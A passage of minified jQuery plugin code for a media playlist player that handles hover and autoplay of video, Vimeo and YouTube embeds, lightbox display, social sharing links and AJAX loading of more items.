else if("random"==b.autoplayVideosOnStartMode){var a=v[x];v=MPPUtils.randomiseArray(F);v[0]==a&&(a=v.splice(0,1),v.push(a))}}function L(a){var c=n.find('.mpp-playlist-item:visible[data-hover-type="video"]').eq(a);c.length?(0==c.find(".mpp-video").length&&N("video",c),b.autoplayVideosOnStartHoverAction&&c.addClass("mpp-playlist-item-active"),c.find(".mpp-video").removeClass("mpp-hidden"),a=c.find(".mpp-video")[0],a.addEventListener("ended",J),a.play()):console.log("no item to play! ",a)}function J(){b.autoplayVideosOnStartHoverAction&&
d(this).closest(".mpp-playlist-item").removeClass("mpp-playlist-item-active");d(this).closest(".mpp-video").addClass("mpp-hidden");this.removeEventListener("ended",J);this.currentTime=0;this.pause();if("next"==b.autoplayVideosOnStartMode){x++;x>F-1&&(x=0);var a=x}else"random"==b.autoplayVideosOnStartMode&&(x++,x>F-1&&(x=0,a=v[F-1],v=MPPUtils.randomiseArray(F),v[0]==a&&(a=v.splice(0,1),v.push(a))),a=v[x]);L(a)}function R(a){if("fancybox3"==pa){var c=a.attr("data-lightbox-hook");if(void 0!=c){var e=
[],f,k=0;g.find(".mpp-playlist-item[data-lightbox-hook="+c+"]").each(function(y){f=d(this).attr("data-hook-fc-index",k);k++;e.push({type:f.attr("data-lightbox-type"),src:f.attr("data-lightbox-path"),opts:{thumb:f.attr("data-thumb"),caption:f.attr("data-title")||f.find(".mpp-title").html()}})});a=parseInt(a.attr("data-hook-fc-index"),10);e.length&&d.aptbox.open(e,{},a);console.log(e)}else d.aptbox.open({type:a.attr("data-lightbox-type"),src:a.attr("data-lightbox-path"),opts:{thumb:a.attr("data-thumb"),
caption:a.attr("data-title")||a.find(".mpp-title").html()}})}}function qa(a){if("file:"==window.location.protocol)console.log("Using Vimeo locally is not possible! This requires online server connection!");else{m=d("<iframe/>",{id:"player"+Math.floor(16777215*Math.random()),frameborder:0,src:"//player.vimeo.com/video/"+a+"?byline=1&portrait=1&title=1&autopause=1&loop=1&playsinline=1&dnt=1&background="+(b.useControls?"0":"1")+"&muted=1&autoplay=1",width:"100%",height:"100%",webkitAllowFullScreen:!0,
mozallowfullscreen:!0,allowFullScreen:!0,allow:"autoplay"}).addClass("mpp-vim-iframe").css("opacity",0);m.appendTo(z);b.useBlocker&&d('<div class="mpp-blocker"></div>').appendTo(z);if(!window.Vimeo){a=document.createElement("script");a.src="//player.vimeo.com/api/player.js";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(a,c)}p&&clearInterval(p);p=setInterval(function(){window.Vimeo&&(clearInterval(p),p=null,m&&(K=new Vimeo.Player(m[0]),K.on("loaded",ra)))},100)}}function ra(){ba||
(ba=!0,m.css("opacity",1),b.playbackRate&&K.setPlaybackRate(Number(b.playbackRate)))}function sa(a){var c=b.useControls?"1":"0",e=window.location.href.split("/"),f="ytplayer"+Math.floor(16777215*Math.random());m=d("<iframe/>",{id:f,frameborder:0,src:"https://www.youtube-nocookie.com/embed/"+a+"?playlist="+a+"&enablejsapi=1&loop=1&rel=0&ytp-pause-overlay=0&controls="+c+"&modestbranding=1&cc_load_policy=0&playsinline=1&origin="+(e[0]+"//"+e[2]),width:"100%",height:"100%",webkitAllowFullScreen:!0,mozallowfullscreen:!0,
allowFullScreen:!0,allow:"autoplay"}).addClass("mpp-yt-iframe").css("opacity",0);m.appendTo(z);b.useBlocker&&d('<div class="mpp-blocker"></div>').appendTo(z);window.YT||(a=document.createElement("script"),a.src="https://www.youtube.com/iframe_api",c=document.getElementsByTagName("script")[0],c.parentNode.insertBefore(a,c));p&&clearInterval(p);p=setInterval(function(){window.YT&&window.YT.Player&&(clearInterval(p),p=null,m&&(G=new YT.Player(f,{events:{onReady:ta,onStateChange:ua}})))},100)}function ta(a){G&&
(b.muted&&G.setVolume(0),G.playVideo(),b.playbackRate&&G.setPlaybackRate(Number(b.playbackRate)))}function ua(a){1!=a.data||ca||(ca=!0,m&&m.css("opacity",1))}function N(a,c){var e="";b.useControls||(e=" mpp-no-download");if("audio"==a){var f='<audio class="mpp-audio mpp-hidden'+e+'" preload="'+b.preload+'" loop controlsList="nofullscreen nodownload noremoteplayback"';b.useControls&&(f+=" controls");f=f+'><source src="'+(c.attr("data-hover-path")+'" />');f+="</audio>"}else"video"==a&&(f='<video class="mpp-video mpp-hidden'+
e+'" preload="'+b.preload+'" playsinline controlsList="nofullscreen nodownload noremoteplayback"',b.autoplayVideosOnStart?"all"==b.autoplayVideosOnStartMode&&(f+=" loop"):f+=" loop",b.useControls&&(f+=" controls"),b.muted&&!ja&&(f+=" muted"),f=f+'><source src="'+(c.attr("data-hover-path")+'" />'),f+="</video>");c.find(".mpp-media").html(f)}function da(a){var c=a.attr("data-hover-type");clearTimeout(a.data("mpp-playlist-item-active-timer"));if("audio"==c){0==a.find(".mpp-audio").length&&N(c,a);var e=
a.find(".mpp-audio").removeClass("mpp-hidden")}else"video"==c?(0==a.find(".mpp-video").length&&N(c,a),e=a.find(".mpp-video").removeClass("mpp-hidden")):"image"==c?(c=a.find(".mpp-image"),c.hasClass("mpp-image-src-set")||c.addClass("mpp-image-src-set").attr("src",a.attr("data-hover-path")),c.removeClass("mpp-hidden")):"vimeo"==c?(p&&clearInterval(p),p=null,m&&(m.remove(),m=null),ba=!1,z=a.find(".mpp-media"),b.useVideoLoader&&z.append(ka.css("display","block")),qa(a.attr("data-hover-path"))):"youtube"==
c&&(p&&clearInterval(p),p=null,m&&(m.remove(),m=null),ca=!1,z=a.find(".mpp-media"),b.useVideoLoader&&z.append(ka.css("display","block")),sa(a.attr("data-hover-path")));e&&(b.rewindOnHover&&(e[0].currentTime=0),b.playbackRate&&(e[0].playbackRate=b.playbackRate),e=e[0].play(),void 0!==e&&e.then(function(f){})["catch"](function(f){}));"hover"==V&&a.data("mpp-playlist-item-active-timer",setTimeout(function(){a.hasClass("mpp-playlist-item-active")||H(a)},250))}function H(a){var c=a.attr("data-hover-type");
"audio"==c?a.find(".mpp-audio").length&&(a.find(".mpp-audio")[0].pause(),a.find(".mpp-audio").addClass("mpp-hidden")):"video"==c?a.find(".mpp-video").length&&(a=a.find(".mpp-video"),a[0].pause(),a.addClass("mpp-hidden")):"image"==c?a.find(".mpp-image").addClass("mpp-hidden"):"vimeo"==c?(m&&(m.remove(),m=null),K&&(K.off("loaded"),K=null)):"youtube"==c&&(m&&(m.remove(),m=null),G&&(G=null));z&&(z.empty(),z=null)}function ha(){var a=la.width(),c,e=I.length;for(c=0;c<e;c++){var f=I[c];a>f.width&&(ea=f.column,
A=f.gutter)}la.css({paddingTop:A+"px",paddingLeft:A+"px"});g.find(".mpp-playlist-item").each(function(){var k=d(this);0<A?k.css({marginLeft:0,marginTop:0,marginRight:A+"px",marginBottom:A+"px",width:"calc("+100/ea+"% - "+A+"px)"}):k.css({marginLeft:0,marginTop:0,marginRight:A+"px",marginBottom:A+"px",width:100/ea+"%"})})}function va(){X&&ha();b.swapImageSources&&g.find(".mpp-thumb").each(function(){var a=d(this);a.attr("data-thumb-maxres")&&(a.width()>b.swapImageSourcesWidth?a.attr("src",a.attr("data-thumb-maxres")):
a.attr("src",a.attr("data-thumb")))})}var g=d(this),la=g.find(".mpp-playlist-inner"),n=g.find(".mpp-playlist-content"),Z=g.find(".mpp-playlist-loader").show(),ka=d('<div class="mpp-video-loader"></div>'),M=g.find(".mpp-share-holder"),E=g.find(".mpp-load-more-btn"),O=g.find(".mpp-category-tags");b=d.extend(!0,{},{sourcePath:"",instanceName:"",muted:!1,preload:"metadata",useControls:!0,useBlocker:!0,swapImageSources:!0,swapImageSourcesWidth:640,rewindOnHover:!1,shareTooltip:"Share",linkTooltip:"Link",
zoomTooltip:"Zoom",useShare:!1,unmuteOnUserInteraction:!0,useVideoLoader:!0,playbackMethod:"",playbackTrigger:".mpp-inner",linkTrigger:".mpp-link-icon",lightboxTrigger:".mpp-lightbox-icon",stopPlaybackOnLightboxActivate:!0,stopPlaybackOnLinkActivate:!0,gridType:"tiles",horizontalOrder:!1,linkIcon:"<svg aria-hidden='true' viewBox='0 0 512 512'><path fill='currentColor' d='M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z'></path></svg>",
lightboxIcon:"<svg aria-hidden='true' viewBox='0 0 512 512'><path fill='currentColor' d='M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z'></path></svg>",shareIcon:"<svg aria-hidden='true' viewBox='0 0 512 512'><path fill='currentColor' d='M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z'></path></svg>"},
b);var S=MPPUtils.isMobile(),I=b.breakPointArr,X=I&&I.length,V=S?"hover":b.playbackMethod;MPPUtils.isIOS();MPPUtils.isAndroid();var D=this;d("body");var wa=d(window),ma=d(document),fa,p,h,U=!0,ja,aa,v=[],x=0,F,ea,A,Q,P,l,z,G,K,m,ca,ba,T=b.useLoadMore,xa=parseInt(g.attr("data-player-id"),10),oa=parseInt(g.attr("data-num-results"),10),ia=parseInt(g.attr("data-load-more-limit"),10),Y=0,W=O.find(".mpp-category-tag-selected"),q=b.categoryDefaultOnStart;b.disableHoverOnMobile&&(V="");b.useControls&&(b.useBlocker=
!1);I&&I.length&&MPPUtils.keysrt(I,"width");if(b.autoplayVideosOnStart&&(b.unmuteOnUserInteraction=!1,b.muted=!0,b.stopPlaybackOnLightboxActivate=!1,b.stopPlaybackOnLinkActivate=!1,"all"==b.autoplayVideosOnStartMode&&"justify"==b.gridType)){alert("autoplayVideosOnStartMode mode all cannot work with justify grid type, please choose another grid type!");return}"justify"==b.gridType?(X=!1,g.addClass("mpp-justified")):"masonry"!=b.gridType&&(""!=b.gridType&&"tiles"!=b.gridType||g.addClass("mpp-tiles"));
if(b.muted&&b.unmuteOnUserInteraction)ma.on("mousedown.apmpp, keydown.apmpp",function(){ma.off("mousedown.apmpp, keydown.apmpp");ja=!0;var a,c=g[0].getElementsByClassName("mpp-video");for(a=0;a<c.length;a++)c.item(a).muted=!1});D.unmuteMedia=function(){var a,c=g[0].getElementsByClassName("mpp-video");for(a=0;a<c.length;a++)c.item(a).muted=!1};D.pauseAllMedia=function(){var a,c=g[0].getElementsByClassName("mpp-video");for(a=0;a<c.length;a++)c.item(a).pause()};D.playAllMedia=function(){var a,c=g[0].getElementsByClassName("mpp-video");
for(a=0;a<c.length;a++)c.item(a).play()};D.hoverMediaStart=function(a){a=g.find(".mpp-playlist-item[data-media-id="+a+"]");a.length&&(l&&(l.removeClass("mpp-playlist-item-active"),H(l)),l=a.addClass("mpp-playlist-item-active"),da(l))};D.hoverMediaEnd=function(a){a=g.find(".mpp-playlist-item[data-media-id="+a+"]");a.length&&(a.removeClass("mpp-playlist-item-active"),H(a))};b.useShare&&(b.facebookAppId&&(MPPUtils.isEmpty(b.facebookAppId)||"file:"!=window.location.protocol&&w(b.facebookAppId)),g.on("click",
".mpp-share-toggle",function(a){a=d(a.currentTarget).closest(".mpp-playlist-item");h={};h.title=a.attr("data-title")||"";h.description=a.attr("data-description")||"";h.thumb=a.attr("data-thumb")||"";h.url=a.attr("data-share")||window.location.href;u();return!1}),g.find(".mpp-share-close, .mpp-share-holder-bg").on("click",function(a){u()}),g.find(".mpp-share-item").on("click",function(a){var c=d(a.currentTarget).attr("data-type").toLowerCase();d(a.currentTarget).closest(".mpp-playlist-item");a="https:"==
window.location.protocol?"https:":"http:";var e=(window.screen.width-600)/2,f=(window.screen.height-300)/2;MPPUtils.relativePath(h.thumb)||(h.thumb=MPPUtils.qualifyURL(h.thumb));if("facebook"==c)MPPUtils.isEmpty(b.facebookAppId)||alert("facebook API key has not been set in settings!"),window.FB&&FB.ui({method:"share_open_graph",action_type:"og.shares",action_properties:JSON.stringify({object:{"og:url":h.url,"og:title":h.title,"og:description":h.description,"og:image":h.thumb}})});else if("twitter"==
c)var k=a+"//twitter.com/intent/tweet?url="+encodeURIComponent(h.url)+"&text="+encodeURIComponent(h.title);else if("tumblr"==c)k=a+"//www.tumblr.com/share/link?url="+encodeURIComponent(h.url)+"&amp;name="+encodeURIComponent(h.title)+"&amp;description="+encodeURIComponent(description);else if("reddit"==c)k=a+"//www.reddit.com/submit?url="+encodeURIComponent(h.url);else if("linkedin"==c)k=a+"//www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(h.url)+"&title="+encodeURIComponent(h.title)+
"&summary="+encodeURIComponent(h.description)+"&source="+document.title;else if("pinterest"==c)k=a+"//www.pinterest.com/pin/create/button/?url="+encodeURIComponent(h.url)+"&media="+encodeURIComponent(h.thumb)+"&description="+encodeURIComponent(h.description);else if("whatsapp"==c){if(S){c=encodeURIComponent(h.title)+" - "+encodeURIComponent(h.url);window.location.href="whatsapp://send?text="+c;return}alert("Please share this content on mobile device!")}k&&window.open(k,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=600,height=300,left="+
e+",top="+f)}));var pa="fancybox3";window.onYouTubeIframeAPIReady=function(){};if("click"==V)g.on("click",b.playbackTrigger,function(a){var c=d(a.currentTarget).closest(".mpp-playlist-item");l&&!c.hasClass("mpp-playlist-item-active")&&l!=c&&(l.removeClass("mpp-playlist-item-active"),b.autoplayVideosOnStart||H(l));l=d(a.currentTarget).closest(".mpp-playlist-item");l.hasClass("mpp-playlist-item-active")?(l.removeClass("mpp-playlist-item-active"),b.autoplayVideosOnStart||H(l),l=null):(l.addClass("mpp-playlist-item-active"),
b.autoplayVideosOnStart||da(l))});else if("hover"==V)g.on("mouseenter",b.playbackTrigger,function(a){a=d(a.currentTarget).closest(".mpp-playlist-item");a.addClass("mpp-playlist-item-active");if(S||"ontouchstart"in window)l=a;b.autoplayVideosOnStart||da(a)}).on("mouseleave",b.playbackTrigger,function(a){a=d(a.currentTarget).closest(".mpp-playlist-item");a.removeClass("mpp-playlist-item-active");b.autoplayVideosOnStart||H(a)});this.clearPlayback=function(){l&&(l.removeClass("mpp-playlist-item-active"),
H(l))};wa.on("resize",function(){if(!na||U)return!1;fa&&clearTimeout(fa);fa=setTimeout(va,100)});if(T)E.on("click",function(){if(!na||U)return!1;E.css("opacity",0);Z.show();var a=[{name:"action",value:"mpp_load_more"},{name:"player_id",value:xa},{name:"options",value:JSON.stringify(b)},{name:"load_more_offset",value:Y},{name:"load_more_limit",value:ia},{name:"requested_category",value:g.attr("data-requested-category")},{name:"category_match",value:g.attr("data-category-match")}];d.ajax({url:mpp_data.ajax_url,
type:"post",data:a,dataType:"text"}).done(function(c){""==c?(E.remove(),E=null,T=!1):(n.append(c),B())}).fail(function(c,e,f){console.log(c,e,f);Z.hide();U=!1})});this.addMore=function(a){n.append(a);B()};B();var na=!0;return this}})(jQuery);